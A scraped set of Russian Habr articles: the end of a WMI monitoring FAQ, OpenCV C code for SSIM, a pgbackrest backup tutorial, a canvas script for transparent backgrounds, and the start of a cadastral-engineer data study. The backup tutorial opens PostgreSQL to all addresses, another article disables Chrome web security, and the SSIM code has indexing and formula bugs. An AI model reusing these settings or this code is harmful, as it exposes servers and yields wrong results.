Описанные выше методы вполне могут быть использованы для реализации системы наблюдения в вашей сети, однако у вас могли остаться некоторые вопросы о WMI. В этом разделе мы ответим на самые распространенные из них.
### WMI объявлен устаревшим?
Сам WMI не устарел, но была объявлена устаревшей WMIC, что вводит многих людей в заблуждение. Для доступа к функциям, ранее обеспечиваемым WMIC, теперь используется PowerShell.
### Какие порты использует WMI?
WMI использует TCP-порт 135 и ряд динамических портов: 49152-65535 (динамические порты RPC: Windows Vista, 2008 и выше), TCP 1024-65535 (динамические порты RPC: Windows NT4, Windows 2000, Windows 2003). Вы также можете настроить для WMI пользовательский диапазон портов.
### WMI использует WimRM?
Данная конфигурация не является стандартной, однако вы можете использовать WMI для получения данных с помощью сценариев или приложений, использующих WinRM Scripting API, или с помощью инструмента командной строки Winrm. WinRM может использовать WMI для сбора данных о ресурсах или для управления ресурсами в операционной системе Windows.
Заключение
----------
Как мы увидели, WMI предоставляет администраторам мощный инструмент для мониторинга удаленных процессов и компьютеров и может использоваться при разработке соглашений о мониторинге конечных пользователей (EUMA) для автоматического оповещения о подозрительной активности. Это делает его отличным инструментом для обнаружения и устранения внутренних угроз, предотвращения попыток обойти политики безопасности, а также наблюдения за тем, как используются ваши системы.
Если вы хотите узнать больше о том, как использовать WMI для наблюдения за инсайдерской деятельностью, вы можете скачать наше подробное руководство [здесь](https://info.varonis.com/resource/t2/guide/wmi-events-insider-surveillance). | https://habr.com/ru/post/507068/ | null | ru | null |
# PSNR и SSIM или как работать с изображениями под С
В данной статье я коснусь базовых принципов, как работать с изображениями. Для этого я выбрал библиотеку [*OpenCV*](http://en.wikipedia.org/wiki/OpenCV). Она распространяется бесплатно, так что скачать ее не составит труда.
Когда мне на учебе дали задание написать две метрики для оценки различия двух картинок, в частности качества видоизмененной от исходной, меня это конечно все это немного смутило. Знания в программировании были, мягко говоря, не очень большими, как-никак был только на первом курсе. Благо, какую библиотеку выбрать сказали заранее, так что с этим труда не возникло. А вот как ее использовать это было уже на порядок сложнее, все, что я в основном смог нарыть в интернете, было на английском, хоть я его и знаю на уровне, что могу читать тех. литературу, вследствие огромности самой библиотеки, подходило мало. Отлично, что удалось, какие функции и как использовать, я смог потом уточнить у преподавателя. А требовалось только понять как обращаться к самой картинке, в частности к отдельным пикселям изображения. Кого заинтересовало, добро пожаловать под кат.
##### PSNR/SSIM
Начнем с того, что же это такое [PSNR](http://ru.wikipedia.org/wiki/%D0%9F%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B5_%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B0_%D0%BA_%D1%88%D1%83%D0%BC%D1%83) и [SSIM](http://en.wikipedia.org/wiki/SSIM). Как нам подсказывает википедия. PSNR — peak signal-to-noise ratio, наиболее часто используется для измерения уровня искажений при сжатии изображений. А найдем мы ее так. При этом все будет зависеть от битности изображения.

Где [MSE](http://ru.wikipedia.org/wiki/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%BA%D0%B2%D0%B0%D0%B4%D1%80%D0%B0%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D0%B5_%D0%BE%D1%82%D0%BA%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5) среднеквадратичное отклонение

SSIM же считается более сложно, и был создан для более точного определения различности двух изображений, если так можно выразиться. Особенностью является, что он всегда лежит в промежутке от -1 до 1, причем при его значении равном 1, означает, что мы имеем две одинаковые картинки. Общая формула имеет вид

Тут (х) среднее значение для первой картинки, (y) это для второй, (x) среднеквадратичное отклонение для первой картинки, и соотвественно (y) для второй, (x,y) это уже ковариация. Напомню она находиться (x,y) = (x,y) — (x)\*(y). Продолжим С1 и С2, поправочные коэффициенты, которые нужны нам вследствие малости знаменателя. Причем они равны квадрату числа, равное количеству цветов, соответствующему данной битности изображения, умноженной на и 0.01 и 0.03 соответственно.
##### Код
Каюсь, стиль программирования у меня наверняка не очень хорош, но не судите меня строго, у меня ведь не так много опыта и обещаю все время улучшать его. В рамках данной статьи я ограничусь разбором только SSIM метрики. Для начала надо будет иметь под рукой Visual Studio`у. Тут мне достаточно просто удалось понять, как же добавить в проект изначально выбранную библиотеку. Нужно добавить заголовочные файлы, ну и сами файлы в ново созданный проект. Более подробно это написано [тут](http://habrahabr.ru/blogs/personal/76133/).
Для объяснения моего написанного кода, я сделаю ставку на её комментирование по ходу. Код не слишком длинен, так что его можно будет понять. Ну что ж, приступим.
Указатели на картинки мы получим так.
```
IplImage* img1 = cvvLoadImage("before.bmp");
IplImage* img2 = cvvLoadImage("after.bmp");
```
Битность можно определить
```
img->depth
```
То есть достаточно просто.
Для нахождения искомых величин я написал парочку своих функций. Для нахождения (х), то есть *среднего значения*. По сути с картинкой работаем как с двумерным массивом. Еще тут полученное значение надо будет разделить на размер картинки, найденное так:
```
(img->width)*(img->height)
```
```
double avg(IplImage* img){
unsigned char* ptr;
int x,y,b=0,g=0,r=0,col=0;
for(x=0;x<=img->width;x++){
for(y=0;y<=img->height;y++){
ptr=(uchar*)(img->imageData+y*img->widthStep); //подсчитаем среднее значение для каждого компонента цветов
b=ptr[3*x];
g=ptr[3*x+1]; // вот так мы как раз обращаемся к различным компонентам цветов
r=ptr[3*x+2]; // b - blue, r - red, g - green
col+=b+g+r;
}}
return col/3.00;
}
```
*Среднеквадратичное отклонение* так, тут нам придется помимо всего прочего передавать и ранее полученные средние значения.
```
double var(IplImage* img, double mu){ //variance
unsigned char* ptr;
int x,y,b=0,g=0,r=0;
double col=0;
for(x=0;x<=img->width;x++){
for(y=0;y<=img->height;y++){
ptr=(uchar*)(img->imageData+y*img->widthStep);
b=ptr[3*x];
col+=(abs(1.0*b-mu))*(abs(1.0*b-mu));
g=ptr[3*x+1];
col+=(abs(1.0*g-mu))*(abs(1.0*g-mu));
r=ptr[3*x+2];
col+=(abs(1.0*r-mu))*(abs(1.0*r-mu));
}}
return col;
}
```
А *ковариацию* вот так вот:
```
double cov(IplImage* img1,IplImage* img2,double mu1,double mu2){ //covariance
unsigned char* ptr;
int x,y,b1=0,g1=0,r1=0,b2=0,g2=0,r2=0;
double col=0;
for(x=0;x<=img1->width;x++){
for(y=0;y<=img1->height;y++){
ptr=(uchar*)(img1->imageData+y*img1->widthStep);
b1=ptr[3*x];
g1=ptr[3*x+1];
r1=ptr[3*x+2];
ptr=(uchar*)(img2->imageData+y*img2->widthStep);
b2=ptr[3*x];
g2=ptr[3*x+1];
r2=ptr[3*x+2];
col+=(b1-mu1)*(b2-mu2)+(g1-mu1)*(g2-mu2)+(r1-mu2)*(r2-mu2);
}}
return col;
}
```
По сути нам только остается подставить полученные значения в выше стоящую формулу. Так же не надо забывать освобождать память.
```
cvReleaseImage(&img1);
cvReleaseImage(&img2);
```
###### P.S.
Скачать саму библиотеку вы сможете [тут](http://sourceforge.net/projects/opencvlibrary/). Много чего интересного про OpenCV [здесь](http://robocraft.ru/page/opencv/) (спасибо [ZlodeiBaal](https://habr.com/ru/users/zlodeibaal/)). Так же в дальнейшем мне бы хотелось бы написать статью, похожей на эту, но уже про работу с видео и использованием уже других библиотек.
У кого возникли вопросы или заметили ошибки, или просто хотите похвалить автора, пишите, обязательно отвечу. | https://habr.com/ru/post/126848/ | null | ru | null |
# Инкрементальные бэкапы postgresql с pgbackrest — курс молодого бойца от разработчика
**Дисклеймер**
Я — разработчик. Я пишу код, с базой данных взаимодействую лишь как пользователь. Я ни в коем случае не претендую на должность системного администратора и, тем более, dba. Но…
Так вышло, что мне нужно было организовать резервное копирование postgresql базы данных. Никаких облаков — держи SSH и сделай, чтобы все работало и не просило денег. Что мы делаем в таких случаях? Правильно, пихаем pgdump в cron, каждый день бэкапим все в архив и если совсем разошлись — отправляем этот архив куда-нибудь подальше.
В этот раз сложность состояла в том, что по планам база должна была расти примерно на +- 100 МБ в день. Разумеется, уже через пару недель желание бэкапить все pgdump'ом отпадет. Тут на помощь приходят инкрементальные бэкапы.
Интересно? Добро пожаловать под кат.
> Инкрементальный бэкап — разновидность резервной копии, когда копируются не все файлы источника, а только новые и измененные с момента создания предыдущей копии.
Как и любой разработчик, СОВЕРШЕННО не желающий (на тот момент) разбираться в тонкостях postgres я хотел найти зеленую кнопку. Ну, знаете, как в AWS, DigitalOcean: нажал одну кнопку — получил репликацию, нажал вторую — настроил бэкапы, третью — все откатил на пару часов назад. Кнопки и красивого GUIшного инструмента я не нашел. Если вы знаете такой (бесплатный или дешевый) — напишите об этом в комментариях.
Погуглив я нашел два инструмента **pgbarman** и **pgbackrest**. С первым у меня просто не задалось (очень скудная документация, пытался все поднять по старинным мануалам), а вот у второго документация оказалась на уровне, но и не без изъяна. Чтобы упростить работу тем, кто столкнется с подобной задачей и была написана данная статья.
> Дочитав данную статью вы научитесь делать инкрементальные бекапы, сохранять их на удаленный сервер (репозиторий с бэкапами) и восстанавливать их в случае утери данных или иных проблем на основном сервере.
Подготовка
----------
Для воспроизведения мануала вам понадобятся два VPS. Первый будет хранилищем (репозиторием, на котором будут лежат бэкапы), а второй, собственно, сам сервер с postgres (в моем случае 11 версия postgres).
Подразумевается, что на сервере с postgres у вас есть root, sudo пользователь, пользователь postgres и сам postgres установлен (пользователь postgres создается автоматически при установке postgresql), а на сервере-репозитории есть root и sudo пользователь (в мануале будет использоваться имя пользователя pgbackrest).
Чтобы у вас было меньше проблем при воспроизведении инструкции — курсивом я прописываю *где, каким пользователем и с какими правами я исполнял команду* во время написания и проверки статьи.
### Установка pgbackrest
*Репозиторий (пользователь pgbackrest):*
1. Скачиваем архив с pgbackrest и переносим его содержимое в папку /build:
```
sudo mkdir /build
sudo wget -q -O - \
https://github.com/pgbackrest/pgbackrest/archive/release/2.18.tar.gz | \
sudo tar zx -C /build
```
2. Устанавливаем необходимые для сборки зависимости:
```
sudo apt-get update
sudo apt-get install build-essential libssl-dev libxml2-dev libperl-dev zlib1g-dev \
libpq-dev
```
3. Собираем pgbackrest:
```
cd /build/pgbackrest-release-2.18/src && sudo ./configure
sudo make -s -C /build/pgbackrest-release-2.18/src
```
4. Копируем исполняемый файл в директорию /usr/bin:
```
sudo cp /build/pgbackrest-release-2.18/src/pgbackrest /usr/bin
sudo chmod 755 /usr/bin/pgbackrest
```
5. Pgbackrest требует наличие perl. Устанавливаем:
```
sudo apt-get install perl
```
6. Создаем директории для логов, даем им определенные права:
```
sudo mkdir -p -m 770 /var/log/pgbackrest
sudo chown pgbackrest:pgbackrest /var/log/pgbackrest
sudo mkdir -p /etc/pgbackrest
sudo mkdir -p /etc/pgbackrest/conf.d
sudo touch /etc/pgbackrest/pgbackrest.conf
sudo chmod 640 /etc/pgbackrest/pgbackrest.conf
sudo chown pgbackrest:pgbackrest /etc/pgbackrest/pgbackrest.conf
```
7. Проверяем:
```
pgbackrest version
```
*Postgres сервер (sudo пользователь или root):*
Процесс установки pgbackrest на сервере с postgres аналогичен процессу установки на репозитории (да, pgbackrest должен стоять на обоих серверах), **но в 6-ом пункте вторую и последнюю команды:**
```
sudo chown pgbackrest:pgbackrest /var/log/pgbackrest
sudo chown pgbackrest:pgbackrest /etc/pgbackrest/pgbackrest.conf
```
**заменяем на:**
```
sudo chown postgres:postgres /var/log/pgbackrest
sudo chown postgres:postgres /etc/pgbackrest/pgbackrest.conf
```
### Настройка взаимодействия между серверами через passwordless SSH
Для того, чтобы pgbackrest корректно работал, необходимо настроить взаимодействие между postgres сервером и репозиторием по файлу-ключу.
*Репозиторий (пользователь pgbackrest):*
Создаем пару ключей:
```
mkdir -m 750 /home/pgbackrest/.ssh
ssh-keygen -f /home/pgbackrest/.ssh/id_rsa \
-t rsa -b 4096 -N ""
```
**Внимание!** Указанные выше команды выполняем без sudo.
*Postgres сервер (sudo пользователь или root):*
Создаем пару ключей:
```
sudo -u postgres mkdir -m 750 -p /var/lib/postgresql/.ssh
sudo -u postgres ssh-keygen -f /var/lib/postgresql/.ssh/id_rsa \
-t rsa -b 4096 -N ""
```
*Репозиторий (sudo пользователь):*
Копируем публичный ключ postgres сервера на сервер-репозиторий:
```
(echo -n 'no-agent-forwarding,no-X11-forwarding,no-port-forwarding,' && \
echo -n 'command="/usr/bin/pgbackrest ${SSH_ORIGINAL_COMMAND#* }" ' && \
sudo ssh root@ cat /var/lib/postgresql/.ssh/id\_rsa.pub) | \
sudo -u pgbackrest tee -a /home/pgbackrest/.ssh/authorized\_keys
```
На данном шаге попросит пароль от root пользователя. Вводить нужно именно пароль root пользователя postgres сервера!
*Postgres сервер (sudo пользователь):*
Копируем публичный ключ репозитория на сервер с postgres:
```
(echo -n 'no-agent-forwarding,no-X11-forwarding,no-port-forwarding,' && \
echo -n 'command="/usr/bin/pgbackrest ${SSH_ORIGINAL_COMMAND#* }" ' && \
sudo ssh root@ cat /home/pgbackrest/.ssh/id\_rsa.pub) | \
sudo -u postgres tee -a /var/lib/postgresql/.ssh/authorized\_keys
```
На данном шаге попросит пароль от root пользователя. Вводить нужно именно пароль root пользователя репозитория!
Проверяем:
*Репозиторий (root пользователь, для чистоты эксперимента):*
```
sudo -u pgbackrest ssh postgres@
```
*Postgres сервер (root пользователь, для чистоты эксперимента):*
```
sudo -u postgres ssh pgbackrest@
```
Убеждаемся, что без проблем получаем доступ.
### Настройка postgres сервера
*Postgres сервер (sudo пользователь или root):*
1. Разрешим «стучаться» на postgres сервер с внешних ip. Для этого отредактируем файл postgresql.conf (находится в папке /etc/postgresql/11/main), добавив в него строчку:
```
listen_addresses = '*'
```
Если такая строка уже есть — либо раскомментируйте ее, либо установите значение параметра как '\*'.
В файле pg\_hba.conf (так же находится в папке /etc/postgresql/11/main) добавляем следующие строчки:
```
hostssl all all 0.0.0.0/0 md5
host all all 0.0.0.0/0 md5
```
где:
```
hostssl/host - подключаемся через SSL (или нет)
all - разрешаем подключение ко всем базам
all - имя пользователя, которому разрешаем подключение (всем)
0.0.0.0/0 - маска сети с которой можно подключаться
md5 - способ шифрования пароля
```
2. Внесем необходимые настройки в postgresql.conf (он находится в папке /etc/postgresql/11/main) для работы pgbackrest:
```
archive_command = 'pgbackrest --stanza=main archive-push %p' # Где main - название кластера. При установке postgres автоматически создает кластер main.
archive_mode = on
max_wal_senders = 3
wal_level = replica
```
3. Внесем необходимые настройки в файл конфигурации pgbackrest (/etc/pgbackrest/pgbackrest.conf):
```
[main]
pg1-path=/var/lib/postgresql/11/main
[global]
log-level-file=detail
repo1-host=
```
4. Перезагрузим postgresql:
```
sudo service postgresql restart
```
### Настройка сервера-репозитория
*Репозиторий (pgbackrest пользователь):*
Внесем необходимые настройки в файл конфигурации pgbackrest
(/etc/pgbackrest/pgbackrest.conf):
```
[main]
pg1-host=
pg1-path=/var/lib/postgresql/11/main
[global]
repo1-path=/var/lib/pgbackrest
repo1-retention-full=2 # Параметр, указывающий сколько хранить полных бэкапов. Т.е. если у вас есть два полных бэкапа и вы создаете третий, то самый старый бэкап будет удален. Можно произносить как "хранить не более двух бэкапов" - по аналогии с ротациями логов. Спасибо @Aytuar за исправление ошибки.
start-fast=y # Начинает резервное копирование немедленно, прочитать про этот параметр можно тут https://postgrespro.ru/docs/postgrespro/9.5/continuous-archiving
```
### Создание хранилища
*Репозиторий (pgbackrest пользователь):*
Создаем новое хранилище для кластера main:
```
sudo mkdir -m 770 /var/lib/pgbackrest
sudo chown -R pgbackrest /var/lib/pgbackrest/
sudo -u pgbackrest pgbackrest --stanza=main stanza-create
```
### Проверка
*Postgres сервер (sudo пользователь или root):*
Проверяем на postgres сервере:
```
sudo -u postgres pgbackrest --stanza=main --log-level-console=info check
```
*Репозиторий (pgbackrest пользователь):*
Проверяем на сервере-репозитории:
```
sudo -u pgbackrest pgbackrest --stanza=main --log-level-console=info check
```
Убеждаемся, что в выводе видим строку «check command end: completed successfully».
**Устали? Переходим к самому интересному.**
### Делаем бэкап
*Репозиторий (pgbackrest пользователь):*
1. Выполняем резервное копирование:
```
sudo -u pgbackrest pgbackrest --stanza=main backup
```
2. Убеждаемся, что бэкап был создан:
```
ls /var/lib/pgbackrest/backup/main/
```
Pgbackrest создаст первый полный бэкап. При желании вы можете запустить команду бэкапа повторно и убедиться, что система создаст инкрементальный бэкап.
Если вы хотите повторно сделать полный бэкап, то укажите дополнительный флаг:
```
sudo -u pgbackrest pgbackrest --stanza=main --type=full backup
```
Если вы хотите подробный вывод в консоль, то также укажите:
```
sudo -u pgbackrest pgbackrest --stanza=main --type=full --log-level-console=info backup
```
### Восстанавливаем бэкап
*Postgres сервер (sudo пользователь или root):*
1. Останавливаем работающий кластер:
```
sudo pg_ctlcluster 11 main stop
```
2. Восстанавливаемся из бэкапа:
```
sudo -u postgres pgbackrest --stanza=main --log-level-console=info --delta --recovery-option=recovery_target=immediate restore
```
Чтобы восстановить базу в состояние последнего ПОЛНОГО бэкапа используйте команду без указания recovery\_target:
```
sudo -u postgres pgbackrest --stanza=main --log-level-console=info --delta restore
```
Важно! После восстановления может оказаться так, что база зависнет в режиме восстановления (будут ошибки в духе ERROR: cannot execute DROP DATABASE in a read-only transaction). Честно говоря, я еще не понял, с чем это связано. Решается следующим образом (нужно будет малость подождать после исполнения команды):
```
sudo -u postgres psql -c "select pg_wal_replay_resume()"
```
На самом деле, есть возможность восстановить конкретный бэкап по его имени. Здесь я лишь [укажу ссылку на описание данной фичи в документации](https://pgbackrest.org/command.html#command-restore/category-command/option-set). Разработчики советуют использовать данный параметр с осторожностью и объясняют почему. От себя могу добавить, что я его использовал. Если очень нужно — убедитесь, что после восстановления база вышла из recovery mode (select pg\_is\_in\_recovery() должен показать «f») и на всякий случай сделайте полный бэкап после восстановления.
3. Запускаем кластер:
```
sudo pg_ctlcluster 11 main start
```
После восстановления бэкапа нам необходимо выполнить повторный бэкап:
*Репозиторий (pgbackrest пользователь):*
```
sudo pgbackrest --stanza=main backup
```
На этом все. В заключение хочу напомнить, что я ни в коем случае не пытаюсь строить из себя senior dba и при малейшей возможности буду использовать облака. В настоящее время сам начинаю изучать различные темы вроде резервного копирования, репликаций, мониторинга и т.п. и о результатах пишу небольшие отчеты, дабы сделать небольшой вклад в сообщество и оставить для себя небольшие шпаргалки.
В следующих статьях постараюсь рассказать о дополнительных фичах — восстановление данных на чистый кластер, шифрование бэкапов и публикацию на S3, бэкапы через rsync. | https://habr.com/ru/post/476206/ | null | ru | null |
# Делаем черный фон прозрачным без Photoshop и наложения screen
> Встречаются ситуации, когда картинка изображена на черном фоне и требуется сделать его прозрачным для сохранения в PNG. Например, брызги воды, которые невозможно сфотографировать на белом фоне. Дизайнеры для наложения таких слоёв используют в Photoshop метод наложения экран (screen), получая в итоге красивый макет. Но при резке макета на прозрачные PNG возникает неразрешимая проблема с фоном. Вырезать фон из полупрозрачных изображений обводкой и удалением не представляется возможным в Photoshop. Создать в Photoshop нужный **α-**канал оказалось сложнее, чем написать небольшой скрипт.
>
>
Предлагаю метод, реализованный на JavaScript. Реализация алгоритма возможна на любом языке, обладающим библиотекой попиксельной обработки изображений.
> Маска прозрачности (**α-**канал) для каждого пикселя изображения будет формироваться из значений RGB пикселя.
>
>
**Создадим обычный html файл, с заголовками** `(transparetbg.html)`
```
Image glass
```
**Позовём красивую девушку**, положив файл `girl.jpg` в корень диска
Добавим кнопки управления в `body` и `canvas`
```
Temperature
Min
Max
Avg
R
G
B
```
Добавим в `head` стиль для кнопок
```
.btn input {
float: left
}
```
Подготовим переменные. Для доступа к пикселям изображения используем canvas. При загрузке страницы загрузится картинка black\_problem.jpg из корневой директории с которой мы будем работать. При загрузке методом onload её копия сохранится в переменной original.

```
var canvas = document.getElementById("\_canvas");
var temp = document.getElementById("\_temp");
var context = canvas.getContext('2d');
var original;
var select\_type;
window.onload = function () {
var i = new Image();
i.onload = function () {
canvas.width = i.width;
canvas.height = i.height;
context.drawImage(i, 0, 0, i.width, i.height);
original = context.getImageData(0, 0, i.width, i.height);
};
i.src = '/black\_problem.jpg';
};
```
Напишем функцию обработки изображения
```
function decrunching(type) {
// копируем исходное изображение
context.putImageData(original, 0, 0);
// создаём новое изображение на основе размеров исходного
var newdata = context.createImageData(original);
var newpx = newdata.data;
//Сохраняем тип алгоритма или используем сохраненный
if (type != "") {
select_type = type;
} else {
type = select_type;
}
// получаем доступ до пикселей изображения
var imageData = context.getImageData(0, 0, canvas.width, canvas.height);
// считаем количество пикселей изображения
var pixels = imageData.data;
var len = pixels.length;
// организуем цикл для перебора всех пикселей изображения
for (var i = 0; i < len; i += 4) {
// копируем значение цвета каждого пикселя в переменную и новое изображение (без изменений)
let r = newpx[i] = pixels[i];
let g = newpx[i + 1] = pixels[i + 1];
let b = newpx[i + 2] = pixels[i + 2];
// Объявляем переменную для α-канала
let rgba;
switch (type) {
// Рассчитываем прозрачность из значений красного цвета
case 'r':
rgba = r;
break;
// Рассчитываем прозрачность из значений зеленого цвета
case 'g':
rgba = g;
break;
// рассчитываем прозрачность из значений голубого цвета
case 'b':
rgba = b;
break;
// рассчитываем прозрачность из минимальных значений всех цветов
case 'min':
rgba = r;
if (g > r) rgba = g;
if (b > g) rgba = b;
break;
// рассчитываем прозрачность из максимальных значений всех цветов
case 'max':
rgba = b;
if (g < b) rgba = g;
if (b < r) rgba = r;
break;
// рассчитываем прозрачность из средних значений всех цветов
default:
rgba = ((r + g + b) / 3).toFixed(0);
break;
}
// записываем значение прозрачности пикселя с учетом настройки "температуры прозрачности"
newpx[i + 3] = (rgba * temp.value / 255).toFixed(0);
}
// Выводим на экран новую картинку
context.putImageData(newdata, 0, 0);
}
```
Для формирования прозрачности каждого пикселя используются различные методы, но общая суть в формировании значения прозрачности в обратной зависимости от яркости пикселя. Белый пиксель будет полностью непрозрачным. Черный пиксель будет полностью прозрачным. В большинстве случаев подходит метод усреднения значений, т.е. default по коду.
> Температура позволяет регулировать порог прозрачности изображения
>
>
**Поиграемся**
Чтобы Chrome разрешил нам работать с локальными изображениями запустим его с нужным ключиком (сделаем ярлык на рабочем столе) и откроем в нем наш html файл.
> "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --disable-web-security"
>
>
Нажмём кнопку **Avg**
**Черный фон изображения стал прозрачным. Чудо!**
Играя разными алгоритмами, видим незначительные изменения в изображении (для ценителей прекрасного).


/Поиграем температурой
Сохраним изображение, кликнув правой кнопкой мышки
Полный листинг программы
```
Image glass
.btn input {
float: left
}
Temperature
Min
Max
Avg
R
G
B
var canvas = document.getElementById("\_canvas");
var temp = document.getElementById("\_temp");
var context = canvas.getContext('2d');
var original;
var select\_type;
window.onload = function () {
var i = new Image();
i.onload = function () {
canvas.width = i.width;
canvas.height = i.height;
context.drawImage(i, 0, 0, i.width, i.height);
original = context.getImageData(0, 0, i.width, i.height);
};
i.src = '/black\_problem.jpg';
};
function decrunching(type) {
context.putImageData(original, 0, 0);
var newdata = context.createImageData(original);
var newpx = newdata.data;
if (type != "") {
select\_type = type;
} else {
type = select\_type;
}
var imageData = context.getImageData(0, 0, canvas.width, canvas.height);
var pixels = imageData.data;
var len = pixels.length;
for (var i = 0; i < len; i += 4) {
let r = newpx[i] = pixels[i];
let g = newpx[i + 1] = pixels[i + 1];
let b = newpx[i + 2] = pixels[i + 2];
let rgba;
switch (type) {
case 'r':
rgba = r;
break;
case 'g':
rgba = g;
break;
case 'b':
rgba = b;
break;
case 'min':
rgba = r;
if (g > r) rgba = g;
if (b > g) rgba = b;
break;
case 'max':
rgba = b;
if (g < b) rgba = g;
if (b < r) rgba = r;
break;
default:
rgba = ((r + g + b) / 3).toFixed(0);
break;
}
newpx[i + 3] = (rgba \* temp.value / 255).toFixed(0);
}
context.putImageData(newdata, 0, 0);
}
``` | https://habr.com/ru/post/593565/ | null | ru | null |
# Выбор кадастрового инженера с помощью Data Science
Для кого эта статьяСтатья может быть полезна для:
* Начинающих Data Scientist'ов (как я), чтобы посмотреть/попробовать инструменты интерактивной визуализации (включая геоданные) для РФ
* Людей, кто столкнулся с земельными проблемами и пытается понять, что происходит в сфере деятельности кадастровых инженеров
* ~~Чиновников, отвечающих за деятельность Росрееста и кадастровых инженеров~~
* Чиновников, отвечающих за развитие бизнеса и пытающихся понять, где есть "узкие места"
Автор: Предприниматель, начинающий Data Scientist на досуге.
### Предыстория
Заканчивался 1 квартал 2020 года, ажиотаж вокруг пандемии ковид в РФ был на своем пике. Симптоматика первых переболевших показывала, что даже в случае относительно легко перенесенной болезни вопрос реабилитации и восстановления работоспособности (в том числе и психологическо-когнитивной) - встает на первое место. И мы наконец-то решили "Хватит сидеть, пора делать свое дело. Если не сейчас, то когда?!". В условиях повсеместной удаленки нашли иностранного профильного партнера-инвестора и разработали адаптированный к РФ концепт клиники/пансионата по реабилитации пациентов после перенесенного ковида. Ключевым риском для инвесторов была возможная скорость реализации проекта (после пандемии предполагалась реконцепция клиники в многопрофильный реабилитационный центр - а это существенно большие инвестиции и сроки окупаемости) - поэтому было важно стартовать как можно быстрее.
Команда проекта была преисполнена энтузиазма, готова соинвестировать и мы договорились с инвесторами, что основной транш инвестиций пойдет не на стройку, а на расширение и оборудование приобретенных командой площадей. Мы достаточно быстро нашли несколько подходящих объектов в Московской области, но самым интересным показался объект, реализуемый Агентством по Страхованию Вкладов в рамках банкротство одного из банков РФ. Взвесив все "за" и "против", мы приняли решение об участии в публичных торгах и выкупили объект. Окрыленные победой на торгах, мы быстро заключили ДКП, произвели оплату и подали документы в Росреестр на регистрацию сделки. Не ожидая никаких подвохов с регистрацией (все-таки продавец - АСВ, торги - публичные, имущество - банковское) мы сразу же начали переговоры с подрядчиками по реновации и строительству. **Как же мы тогда ошибались...**
Сейчас, спустя уже полтора года после сделки, мы все еще не зарегистрировали право собственности на купленные объекты. Зато:
* Пообщались (и получили от этого колоссальное количество негативного опыта) с десятками кадастровых инженеров.
* Подали в Росреестр бессчётное количество межевых планов с исправлением их же ошибок, но на каждый получили бессодержательные отписки.
* Площадь одного из участков Росреестр в одностороннем порядке уменьшил (!) на 2 гектара. Без уведомлений ни АСВ, ни нас как покупателя.
* Ходим на заседания судов как на работу (за эту работу еще и платим юристам).
* Познакомились с соседями, которые неожиданно "почуяв" деньги, подумали, что у них есть претензии территориального характера.
По идее, в нормально работающей системе, проблемы земельных участков решаются кадастровыми инженерами - специально обученными и аттестованными Росреестром людьми. Если вы еще не сталкивались с данной когортой - мы искренне рады за вас. Они работают следующим образом (наш опыт): Никто ничего не гарантирует (но деньги вперед платите, пожалуйста). Сроки - тянутся. Есть откровенные хамы (в буквальном смысле), которые на вас могут наорать на этапе обсуждения договора, если вы подумаете, например, предложить оплату только в случае успеха.
И мы подумали: ну не могут же быть все плохие (спойлер: по статистике - могут). Ну не может же Росреестр блокировать все решения (спойлер: по статистике - может), ведь из каждого утюга сейчас говорят о том, как же важно поддерживать бизнес и предпринимателей. А о каком бизнесе может идти речь, если ты даже не можешь зарегистрировать землю?
Наверное, мы просто неправильных кадастровых инженеров выбирали (мы поработали уже с 4я) - давайте найдем объективные данные и по ним выберем хорошего кадастрового инженера.
### Данные Росреестра
Если зайти на сайт Росрееста и покопаться в его в глубинах можно найти реестр аттестованных [кадастровых инженеров](#https://rosreestr.gov.ru/wps/portal/p/cc_ib_portal_services/cc_ib_sro_reestrs/). Далее, по каждому кадастровому инженеру можно посмотреть основную информацию, членство в СРО, информацию о дисциплинарных взысканиях и, главное, - статистику его деятельности:
На момент написания статьи (Апрель-Май 2022) были доступны данные по 4 кв. 2021 года включительно. К сожалению, удобных методов выгрузить данные сайт не предоставляет. Поэтому на фриланс-бирже был найден профессиональный исполнитель, который всего за несколько дней (сайт Росреестра работает очень медленно, поэтому этот результат считаю очень хорошим смог собрать данные. Наверняка он без сна и отдыха ручками прокликал без малого 40 тыс. кадастровых инженеров в интуитивно понятном и дружественном интерфейсе сайта.
### Приступаем к анализу
Импортируем необходимые библиотеки
```
import bokeh.io
import geopandas as gpd
import numpy as np
import pandas as pd
import pandas_bokeh
from bokeh.io import output_notebook, reset_output, show
from bokeh.models import ColumnDataSource, HoverTool, NumeralTickFormatter
from bokeh.palettes import Viridis3, Viridis256, viridis
from bokeh.plotting import ColumnDataSource, figure, output_file, save, show
from bokeh.resources import INLINE
from bokeh.transform import linear_cmap
bokeh.io.output_notebook(INLINE)
```
```
# Замьютим предупреждения от shapely и определим вывод графиков в ноутбук
import warnings
from shapely.errors import ShapelyDeprecationWarning
warnings.filterwarnings("ignore", category=ShapelyDeprecationWarning)
output_notebook()
```
```
dt_dict = {
"general_info" : {"path" :"./PARSED DATA/general.xlsx"},
"statistics_1" : {"path" :"./PARSED DATA/statistics_1.xlsx"},
"statistics_2" : {"path" :"./PARSED DATA/statistics_2.xlsx"},
"sro_membership": {"path" :"./PARSED DATA/sro.xlsx"},
"penalties": {"path" :"./PARSED DATA/discipline.xlsx"},
}
```
```
# Читаем данные, смотрим базовую информацию
for data_name, data_name_dict in dt_dict.items():
data_path = data_name_dict.get("path")
data_raw = pd.read_excel(data_path)
data_name_dict["data_raw"] = data_raw
display(data_raw.head(3))
display(data_raw.info())
```
### Предобработка данных
Необходимые шаги предобработки данных:
**Таблица: Общая информация:**
* Сплит данных аттестата: `att_number`, `att_date`
* Сплит ФИО: `first_name`, `last_name` , `middle_name`
* `reg_number`: `float` -> `int`
* Коррекция типа данных для колонок с датами
* Переименование колонок по словарю
**Таблица: Членство в СРО**
* Коррекция типа данных для колонок с датами;
* Переименование колонок по словарю;
**Таблица: Дисциплинарные взыскания**
* Коррекция типа данных для колонок с датами;
* Переименование колонок по словарю;
